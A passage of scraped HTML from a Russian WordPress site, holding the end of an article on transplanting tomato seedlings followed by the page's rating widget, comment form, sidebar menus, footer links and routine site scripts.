https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-1-260x130.jpg 260w" sizes="(max-width: 1688px) 100vw, 1688px" /></p>
<p>Рассада готова к пересадке в открытый грунт, если с момента посева прошло 60 дней, толщина стеблей составляет 0,5-0,7 см и на них есть 6-10 настоящих листиков. Не рекомендуется передерживать рассаду в теплице до момента начала цветения, так как такие растения будут приниматься намного хуже.</p>
<div class="alert alert-danger">
<p>Чтобы посадить рассаду на огород выбирайте теплый день так, чтобы в ближайшие несколько суток не было резких похолоданий, сильных дождей и ветров.</p>
</div>
<h2><span id="i-9">Советы профессионалов</span></h2>
<p><div class="embed-responsive embed-responsive-16by9"><iframe src="https://www.youtube.com/embed/MoRE6b_a-ZQ?feature=oembed" allowfullscreen="allowfullscreen"/></iframe></div></p>
<p><strong>Читайте также:</strong></p>
<ul>
<li class="blog-post-title my-3"><a href="https://2026god.com/lunnyj-posevnoj-kalendar-na-2026-god/">Лунный посевной календарь на 2026 год</a></li>
<li class="blog-post-title my-3"><a href="https://2026god.com/zatmeniya-v-2026-godu-solnechnye-i-lunnye/">Затмения в 2026 году: солнечные и лунные</a></li>
<li class="blog-post-title my-3"><a href="https://2026god.com/jubilejnye-daty-i-znamenatelnye-sobytiya-v-2026-godu/">Юбилейные даты и знаменательные события в 2026 году</a></li>
</ul>
<div class="fpm_end"></div>
								</div>
								<div class="my-3">
																	</div>
								<hr/>
								<div class="my-3">
									<a class="h5 respond-link" href="#respond"><i class="fa fa-comments"></i> <u>Комментировать</u></a>
								</div>
								<div class="my-3">
									<div id="post-ratings-122282" class="post-ratings" data-nonce="ac49c0ec2e"><img id="rating_122282_1" src="https://2026god.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(122282, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_122282_2" src="https://2026god.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(122282, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_122282_3" src="https://2026god.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(122282, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_122282_4" src="https://2026god.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(122282, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_122282_5" src="https://2026god.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(122282, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_122282_text"></span></div><div id="post-ratings-122282-loading" class="post-ratings-loading"><img src="https://2026god.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>

								<div class="my-3">
									<div class="alert alert-dark alert-grammar" role="alert">
										<div class="opechatka">Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете<br/><span>Ctrl + Enter</span></div>
									</div>
								</div>

								<hr>

								<div class="my-3">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram"></div>
								</div>

								<hr>

								<div class="related-posts">

		<h4 class="block-title">Публикации на тему</h4>

		<div style="margin-top:30px;margin-bottom:30px">
			
		</div>

		<div class="row">
											<div class="col-12 col-md-6 col-lg-4 ">
				<div class="card card-last-news text-center mb-3 card-related">
											<div class="text-center"><img width="550" height="300" src="https://2026god.com/wp-content/uploads/2024/06/posadka-perca-na-rassadu-i-v-teplicu-v-2026-godu-top-550x300.jpg" class="img-fluid card-img-top wp-post-image" alt="Посадка перца на рассаду и в теплицу в 2026 году" decoding="async" loading="lazy" /></div>						<div class="card-body">
							<a class="stretched-link" href="https://2026god.com/posadka-perca-na-rassadu-i-v-teplicu-v-2026-godu/">Посадка перца на рассаду и в теплицу в 2026 году</a>														
						</div>
									</div>
			</div>

							
							<div class="col-12 col-md-6 col-lg-4 ">
				<div class="card card-last-news text-center mb-3 card-related">
											<div class="text-center"><img width="550" height="300" src="https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-top-550x300.jpg" class="img-fluid card-img-top wp-post-image" alt="Лунный посевной календарь на 2026 год" decoding="async" loading="lazy" /></div>						<div class="card-body">
							<a class="stretched-link" href="https://2026god.com/lunnyj-posevnoj-kalendar-na-2026-god/">Лунный посевной календарь на 2026 год</a>														
						</div>
									</div>
			</div>

							
				</div>
		</div>		
							<div class="widget-title"><h4 class="block-title">Важное в 2026 году</h4></div>
	<div class="news5-widget">
				<a class="news5-link" href="https://2026god.com/otkrytie-ip-v-2026-godu/">Открытие ИП в 2026 году</a>
				<a class="news5-link" href="https://2026god.com/usn-s-2026-goda-izmeneniya-poslednie-novosti/">УСН с 2026 года: изменения, последние новости</a>
				<a class="news5-link" href="https://2026god.com/patent-na-torgovlju-dlya-ip-na-2026-god/">Патент на торговлю для ИП на 2026 год</a>
				<a class="news5-link" href="https://2026god.com/voennye-pensii-v-2026-godu/">Военные пенсии в 2026 году</a>
				<a class="news5-link" href="https://2026god.com/tarify-na-elektroenergiju-v-2026-godu/">Тарифы на электроэнергию в 2026 году</a>
				<a class="news5-link" href="https://2026god.com/chto-budet-s-evro-v-2026-godu/">Что будет с Евро в 2026 году</a>
			</div>


							<div id="comments" data-animation="fadeInUp">

	
	





	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://2026god.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="g3da0e526c"  name="g3da0e526c"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a8540b8cd84c382d8757628351f49e5a" );document.getElementById("g3da0e526c").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='122282' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- /comments -->

							</article>

				
				</div>

				<div class="col-lg-3">
					


		





<div id="linkcat-25" class="mb-3 widget widget_links"><h5 class="block-title">Самое интересное в 2026 году</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://2026god.com/v-chem-i-kakom-cvete-vstrechat-novyj-2026-god/">В каком цвете встречать 2026 год</a></li>
<li><a href="https://2026god.com/ege-v-2026-godu-obyazatelnye-predmety-i-izmeneniya/">ЕГЭ в 2026 году</a></li>
<li><a href="https://2026god.com/moda-osen-zima-2025-2026-goda/">Мода осень-зима 2025-2026</a></li>
<li><a href="https://2026god.com/novogodnee-menju-2026-recepty-dlya-prazdnichnogo-stola/">Новогоднее меню 2026</a></li>
<li><a href="https://2026god.com/proizvodstvennyj-kalendar-na-2026-god/">Производственный календарь</a></li>
<li><a href="https://2026god.com/jubilejnye-daty-i-znamenatelnye-sobytiya-v-2026-godu/">Юбилейные даты года</a></li>

	</ul>
</div>
<div id="nav_menu-2" class="mb-3 widget widget_nav_menu"><h5 class="block-title">Гороскоп на 2026 год</h5><div class="menu-horoscope-container"><ul id="menu-horoscope" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-76" class="oven menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://2026god.com/goroskop-na-2026-god-dlya-ovna/">Овен (21 марта — 19 апреля)</a></li>
<li id="menu-item-77" class="telec menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://2026god.com/goroskop-na-2026-god-dlya-telca/">Телец (20 апреля — 20 мая)</a></li>
<li id="menu-item-78" class="bliznecy menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://2026god.com/goroskop-na-2026-god-dlya-bliznecov/">Близнецы (21 мая — 21 июня)</a></li>
<li id="menu-item-79" class="rak menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="https://2026god.com/goroskop-na-2026-god-dlya-raka/">Рак (22 июня — 22 июля)</a></li>
<li id="menu-item-72" class="lev menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://2026god.com/goroskop-na-2026-god-dlya-lva/">Лев (23 июля — 22 августа)</a></li>
<li id="menu-item-73" class="deva menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="https://2026god.com/goroskop-na-2026-god-dlya-devy/">Дева (23 августа — 22 сентября)</a></li>
<li id="menu-item-74" class="vesy menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="https://2026god.com/goroskop-na-2026-god-dlya-vesov/">Весы (23 сентября — 23 октября)</a></li>
<li id="menu-item-75" class="skorpoin menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://2026god.com/goroskop-na-2026-god-dlya-skorpiona/">Скорпион (24 октября — 22 ноября)</a></li>
<li id="menu-item-80" class="strelec menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://2026god.com/goroskop-na-2026-god-dlya-strelca/">Стрелец (23 ноября — 21 декабря)</a></li>
<li id="menu-item-81" class="kozerog menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://2026god.com/goroskop-na-2026-god-dlya-kozeroga/">Козерог (22 декабря — 20 января)</a></li>
<li id="menu-item-82" class="vodoley menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://2026god.com/goroskop-na-2026-god-dlya-vodoleya/">Водолей (21 января — 18 февраля)</a></li>
<li id="menu-item-83" class="ryby menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://2026god.com/goroskop-na-2026-god-dlya-ryby/">Рыбы (19 февраля — 20 марта)</a></li>
</ul></div></div><div id="nav_menu-3" class="mb-3 widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-124620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124620"><a href="https://2026god.com/category/auto-2026/">Авто</a></li>
<li id="menu-item-119759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119759"><a href="https://2026god.com/category/goroskop-2026/">Гороскоп</a></li>
<li id="menu-item-119760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119760"><a href="https://2026god.com/category/interesno-o-2026/">Интересно о 2026</a></li>
<li id="menu-item-119761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119761"><a href="https://2026god.com/category/kalendar-2026/">Календарь</a></li>
<li id="menu-item-121876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121876"><a href="https://2026god.com/category/novogodnij-stol-2026/">Новогодний стол</a></li>
<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://2026god.com/category/moda-2026/">Новогодняя мода</a></li>
<li id="menu-item-120373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120373"><a href="https://2026god.com/category/svadba-2026/">Свадьба</a></li>
<li id="menu-item-121879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121879"><a href="https://2026god.com/category/sport-2026/">Спорт</a></li>
<li id="menu-item-124617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124617"><a href="https://2026god.com/category/stroitelstvo-2026/">Строительство</a></li>
<li id="menu-item-121877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121877"><a href="https://2026god.com/category/podarki-2026/">Подарки</a></li>
<li id="menu-item-124597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124597"><a href="https://2026god.com/category/pozdravleniya-2026/">Поздравления</a></li>
<li id="menu-item-120379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120379"><a href="https://2026god.com/category/prazdniki-2026/">Праздники</a></li>
<li id="menu-item-121878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121878"><a href="https://2026god.com/category/predskazaniya-2026/">Предсказания</a></li>
<li id="menu-item-120380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120380"><a href="https://2026god.com/category/novyj-god-2026/">Новый год</a></li>
<li id="menu-item-120381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120381"><a href="https://2026god.com/category/filmy-2026/">Фильмы</a></li>
<li id="menu-item-120382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120382"><a href="https://2026god.com/category/ucheba-2026/">Учеба</a></li>
</ul></div></div><div id="text-2" class="mb-3 widget widget_text"><h5 class="block-title">Мы в социальных сетях</h5>			<div class="textwidget"><p><!--noindex--><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "260", height: "300", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 86378399);
</script><!--/noindex--><br />
<!--noindex--></p>
<div id="ok_group_widget"></div>
<p><script>
!function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "https://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {
        OK.CONNECT.insertGroupWidget(id,did,st);
      }, 0);
    }
  }}
  d.documentElement.appendChild(js);
}(document,"ok_group_widget","52394580312286","{width:250,height:150}");
</script><br />
<!--/noindex--></p>
</div>
		</div><div id="text-3" class="mb-3 widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-11827552-4 --></p>
<div id="yandex_rtb_R-A-11827552-4"></div>
<p><script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-11827552-4",
        "renderTo": "yandex_rtb_R-A-11827552-4"
    })
})
</script></p>
</div>
		</div>
				</div>
		</div>
	</div>





<div id="stop"></div>

<footer class="blog-footer">
	<div class="container mb-3">
		<div class="row">
			<div class="col-12 col-md-6 col-lg-3">
				<h5 class="block-title">Советуем также:</h5>

	<ul class="list-unstyled list-footer">
			<li><a href="https://2026god.com/novyj-2026-god-v-kazani/">Новый 2026 год в Казани</a></li>
	 			<li><a href="https://2026god.com/bazovyj-garderob-na-osen-zimu-2025-2026-goda/">Базовый гардероб на осень-зиму 2025-2026 года</a></li>
	 			<li><a href="https://2026god.com/pogoda-na-novyj-2026-god-v-moskve-i-moskovskoj-oblasti/">Погода на Новый 2026 год в Москве и Московской области</a></li>
	 			<li><a href="https://2026god.com/kakaya-budet-zima-v-moskve-v-2025-2026-godu/">Какая будет зима в Москве в 2025-2026 году</a></li>
	 			<li><a href="https://2026god.com/chto-budet-s-evro-v-2026-godu/">Что будет с Евро в 2026 году</a></li>
	 			<li><a href="https://2026god.com/kartinki-novogodnie-s-simvolom-2026-goda-loshadju/">Картинки новогодние с символом 2026 года — лошадью</a></li>
	 			<li><a href="https://2026god.com/pozdravleniya-s-novym-2026-godom/">Поздравления с Новым 2026 годом</a></li>
	 			<li><a href="https://2026god.com/kakaya-budet-zima-v-volgograde-v-2025-2026-godu/">Какая будет зима в Волгограде в 2025-2026 году</a></li>
	 			<li><a href="https://2026god.com/chto-budet-s-vkladami-v-2026-godu/">Что будет с вкладами в 2026 году</a></li>
	 			<li><a href="https://2026god.com/alye-parusa-v-2026-godu/">Алые паруса в 2026 году</a></li>
	 		</ul>
 
							</div>
			<div class="col-12 col-md-6 col-lg-3">
				<h5 class="block-title">Интересные новости:</h5>

	<ul class="list-unstyled list-footer">
			<li><a href="https://2026god.com/novyj-2026-god-v-kazani/">Новый 2026 год в Казани</a></li>
			<li><a href="https://2026god.com/pozdravleniya-s-novym-2026-godom/">Поздравления с Новым 2026 годом</a></li>
			<li><a href="https://2026god.com/kuda-poehat-na-novyj-2026-god/">Куда поехать на Новый 2026 год</a></li>
			<li><a href="https://2026god.com/dni-voinskoj-slavy-rossii-v-2026-godu/">Дни воинской славы России в 2026 году</a></li>
			<li><a href="https://2026god.com/novogodnie-pozdravleniya-s-nastupajushhim-v-2026-godu/">Новогодние поздравления с наступающим в 2026 году</a></li>
			<li><a href="https://2026god.com/novyj-2026-god-v-moskve/">Новый 2026 год в Москве</a></li>
			<li><a href="https://2026god.com/novyj-2026-god-v-tjumeni/">Новый 2026 год в Тюмени</a></li>
			<li><a href="https://2026god.com/prazdnik-severa-v-2026-godu-v-murmanske/">Праздник Севера в 2026 году в Мурманске</a></li>
			<li><a href="https://2026god.com/imennoe-pozdravlenie-ot-deda-moroza-v-2026-godu/">Именное поздравление от Деда Мороза в 2026 году</a></li>
			<li><a href="https://2026god.com/novyj-2026-god-v-ekaterinburge/">Новый 2026 год в Екатеринбурге</a></li>
		</ul> 
							</div>
			<div class="col-12 col-md-6 col-lg-3">
				<h5 class="block-title">Новые публикации:</h5>


	<div class="card card-last-news text-center mb-3">
				<div class="text-center"><img width="550" height="300" src="https://2026god.com/wp-content/uploads/2025/10/minimalnaya-pensiya-v-moskve-3-550x300.jpg" class="img-fluid card-img-top wp-post-image" alt="" decoding="async" loading="lazy" /></div>		<div class="card-body">
			<a class="stretched-link" href="https://2026god.com/minimalnaya-pensiya-v-moskve-i-moskovskoj-oblasti-v-2026-godu/">Минимальная пенсия в Москве и Московской области в 2026 году</a>
			<div class="footer-meta d-flex   align-items-center ">
				<div class="catname"><span class="badge badge-primary"><i class="bi bi-folder-fill"></i><a href="https://2026god.com/category/socialnaya-sfera-2026/">Социальная сфера 2026</a></span></div><div class="date">29-10-2025</div>
			</div>
		</div>
			</div>



	<div class="card card-last-news text-center mb-3">
				<div class="text-center"><img width="550" height="300" src="https://2026god.com/wp-content/uploads/2025/10/ves-main-550x300.webp" class="img-fluid card-img-top wp-post-image" alt="" decoding="async" loading="lazy" /></div>		<div class="card-body">
			<a class="stretched-link" href="https://2026god.com/gremmi-v-2026-godu-data-nominanty-golosovanie/">Грэмми в 2026 году: дата, номинанты, голосование</a>
			<div class="footer-meta d-flex   align-items-center ">
				<div class="catname"><span class="badge badge-primary"><i class="bi bi-folder-fill"></i><a href="https://2026god.com/category/interesno-o-2026/">Интересно о 2026</a></span></div><div class="date">27-10-2025</div>
			</div>
		</div>
			</div>




 
							</div>
			<div class="col-12 col-md-6 col-lg-3">
				<h5 class="block-title">Самое интересное</h5>

<div class="footer4">
<div class="row no-gutters">
		<div class="col-md-6">
		<div class="text-center"><img width="550" height="300" src="https://2026god.com/wp-content/uploads/2023/11/2026-god-kakogo-zhivotnogo-po-slavyanskomu-kalendarju-8-550x300.jpg" class="img-fluid wp-post-image" alt="2026 год - какого животного по славянскому календарю" decoding="async" loading="lazy" /></div>		<!--<div class="py-2 metabox">
		</div>-->
</div>
<div class="col-md-6 pl-2">
			<a class="stretched-link posttitle" href="https://2026god.com/2026-god-kakogo-zhivotnogo-po-slavyanskomu-kalendarju/">2026 год &#8212; какого животного по славянскому календарю</a>
<!--<div class="py-2 metabox">
</div>-->
</div>

		
</div>
</div>
<hr>












<div class="footer4">
<div class="row no-gutters">
		<div class="col-md-6">
		<div class="text-center"><img width="550" height="300" src="https://2026god.com/wp-content/uploads/2023/11/svadba-v-2026-godu-blagopriyatnye-dni-550x300.jpg" class="img-fluid wp-post-image" alt="Свадьба в 2026 году: благоприятные дни" decoding="async" loading="lazy" /></div>		<!--<div class="py-2 metabox">
		</div>-->
</div>
<div class="col-md-6 pl-2">
			<a class="stretched-link posttitle" href="https://2026god.com/svadba-v-2026-godu-blagopriyatnye-dni/">Свадьба в 2026 году: благоприятные дни</a>
<!--<div class="py-2 metabox">
</div>-->
</div>

		
</div>
</div>
<hr>












<div class="footer4">
<div class="row no-gutters">
		<div class="col-md-6">
		<div class="text-center"><img width="550" height="300" src="https://2026god.com/wp-content/uploads/2023/11/skolko-dnej-v-2026-godu-visokosnyj-god-ili-net-top-550x300.jpg" class="img-fluid wp-post-image" alt="Сколько дней в 2026 году: високосный год или нет" decoding="async" loading="lazy" /></div>		<!--<div class="py-2 metabox">
		</div>-->
</div>
<div class="col-md-6 pl-2">
			<a class="stretched-link posttitle" href="https://2026god.com/skolko-dnej-v-2026-godu-visokosnyj-god-ili-net/">Сколько дней в 2026 году: високосный год или нет</a>
<!--<div class="py-2 metabox">
</div>-->
</div>

		
</div>
</div>
<hr>












<div class="footer4">
<div class="row no-gutters">
		<div class="col-md-6">
		<div class="text-center"><img width="550" height="300" src="https://2026god.com/wp-content/uploads/2023/10/pravoslavnyj-kalendar-na-2026-god-top-550x300.jpg" class="img-fluid wp-post-image" alt="Православный календарь на 2026 год" decoding="async" loading="lazy" /></div>		<!--<div class="py-2 metabox">
		</div>-->
</div>
<div class="col-md-6 pl-2">
			<a class="stretched-link posttitle" href="https://2026god.com/pravoslavnyj-kalendar-na-2026-god/">Православный календарь на 2026 год</a>
<!--<div class="py-2 metabox">
</div>-->
</div>

		
</div>
</div>
<hr>















							</div>

			<div class="clearfix"></div>

			<div class="col-12 text-center border-top mt-3 pt-3">
				<a href="https://2026god.com">© 2026god.com</a> Год Змеи | <a href="https://2026god.com/o-sajte/">О проекте</a> | <a href="https://2026god.com/karta-sajta/">Карта сайта</a>
				<p class="copyright">Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2026god.com</p>
				<p><a href="#">&uarr; Наверх</a></p>
			</div>
		</div>
	</div>
</footer>

<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2026god.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/2026god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2026god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2026god.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://2026god.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://2026god.com/wp-content/themes/2026God/inc/bootstrap/js/popper.min.js' id='popper-js'></script>
<script type='text/javascript' src='https://2026god.com/wp-content/themes/2026God/inc/bootstrap/js/bootstrap.min.js' id='bootstrap-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://2026god.com/wp-content/themes/2026God/inc/bootstrap/js/html5shiv.min.js' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://2026god.com/wp-content/themes/2026God/inc/bootstrap/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right","use_sticky_position":true,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"stop","screen_max_width":0,"screen_max_height":0,"widgets":["#text-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://2026god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script src="https://2026god.com/wp-content/themes/2026God/js/common.js"></script>
<script type="text/javascript">

jQuery(document).ready(function($) {
$('.block-title').each(function() {
    var word = $(this).html();
    var index = word.indexOf(' ');
    if(index == -1) {
        index = word.length;
    }
    $(this).html('<span class="first-word">' + word.substring(0, index) + '</span>' + word.substring(index, word.length));
});


$('#menu-horoscope li a').each(function() {
    var word = $(this).html();
    var index = word.indexOf(' ');
    if(index == -1) {
        index = word.length;
    }
    $(this).html('<span class="horoscope-item">' + word.substring(0, index) + '</span>' + word.substring(index, word.length));
});


});


</script>

<script>
function getSelectedText(){
    var text = "";
    if (window.getSelection) {
        text = window.getSelection();
    }else if (document.getSelection) {
        text = document.getSelection();
    }else if (document.selection) {
        text = document.selection.createRange().text;
    }
    return text.toString();
}
function oknoGramoteyaSend() {
	var url = location.href;
	var text = encodeURIComponent(getSelectedText());
	jQuery.ajax({
	  type: "POST",
	  url: "/mail.php",
	  data: "url=" + url + "&text=" + text,
	  success: function(){
		jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');
	  }
	});
	return false;
}
var isCtrl = false;
jQuery(document).keyup(function (e) {
	if (e.which == 17) isCtrl = false;
}).keydown(function (e) {
	if (e.which == 17) isCtrl = true;
	if (e.which == 13 && isCtrl) {
		jQuery('#oknogramoteya').css('display', 'block');
		if (getSelectedText() != "") {
			jQuery('#oknogramoteya-text').css('display', 'none');jQuery('#oknogramoteya-error').css('display', 'none');
			jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style="color:red">' + getSelectedText() + '</span>".<br/>Нажмите на кнопку <a href="#" onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');
		}
		return false;
	}
});

function slyLink(){var istS="... Подробнее:";var body_element=document.getElementsByTagName("body")[0];var choose;choose=window.getSelection();if(choose.toString().length>60){var myLink=document.location.href;var authorLink=istS+" "+"<a href='"+myLink+"'>"+myLink+"</a><br />";var copytext=choose+authorLink;var addDiv=document.createElement("div");addDiv.style.position="absolute";addDiv.style.left="-99999px";body_element.appendChild(addDiv);addDiv.innerHTML=copytext;choose.selectAllChildren(addDiv);window.setTimeout(function(){body_element.removeChild(addDiv);},0);}}document.oncopy=slyLink;

baguetteBox.run('.compact-gallery', { animation: 'slideIn'});
</script>
<div id="oknogramoteya" style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
	<a href="#" onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a>
	<p id="oknogramoteya-text"><div id="oknogramoteya-error" style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p>
</div>
 <script>
    document.addEventListener('DOMContentLoaded', function () {
      // конечная дата
      const deadline = new Date(1704067200000);
      // id таймера
      let timerId = null;
      // склонение числительных
      function declensionNum(num, words) {
        return words[(num % 100 > 4 && num % 100 < 20) ? 2 : [2, 0, 1, 1, 1, 2][(num % 10 < 5) ? num % 10 : 5]];
      }
      // вычисляем разницу дат и устанавливаем оставшееся времени в качестве содержимого элементов
      function countdownTimer() {
